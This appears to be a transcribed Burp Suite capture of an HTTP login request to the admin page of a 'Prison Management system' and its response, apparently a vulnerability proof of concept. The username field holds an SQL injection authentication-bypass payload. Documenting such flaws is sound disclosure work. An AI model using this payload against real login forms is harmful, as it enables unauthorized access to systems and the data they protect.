 Request
Pretty Raw Hex
\n
1 POST /Admin/login.php HTTP/1.1
2 Host: 192.168.3.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://192.168.3.13
10 Connection: close
11 Referer: http://192.168.3.13/Admin/login.php
12 Cookie: PHPSESSID=bpv10e8fu070uclus56k1g5drr
13 Upgrade-Insecure-Requests: 1
14
15 txtusername=%27+or+true%3Dtrue+--+%2F%2F&txtpassword=123&btnlogin
=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Fast5
Prison Management system
ADMIN LOGIN FORM
Enter Username
Enter Password
Remember Me
Sign In